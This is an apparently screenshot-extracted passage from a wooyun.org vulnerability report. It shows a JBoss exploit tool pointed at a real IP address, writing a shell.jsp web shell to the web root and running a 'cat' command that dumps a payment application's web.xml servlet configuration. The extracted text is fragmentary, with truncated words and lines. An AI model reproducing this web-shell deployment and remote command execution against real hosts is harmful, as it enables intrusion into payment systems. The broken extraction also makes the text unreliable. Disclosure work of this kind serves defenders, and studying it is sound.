 Url: http://122.144.180.119
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /usr/local/jboss/server/default/deploy/payTest.
Execute
sion="1.0" encoding="UTF-8"?>
PE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-a
id="WebApp_ID">
<display-name>payTest</display-name>
<servlet>
<servlet-name>B2CServlet</servlet-name>
<servlet-class>com.jnew.payTest.servlet.trans.B2CServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>CallBackServlet</servlet-name>
<servlet-class>com.jnew.payTest.servlet.trans.CallBackServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>QueryServlet</servlet-name>
<display-name>QueryServlet</display-name>
<description></description>
<servlet-class>com.jnew.payTest.servlet.trans.QueryServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>RefundServlet</servlet-name>
www.wooyun.org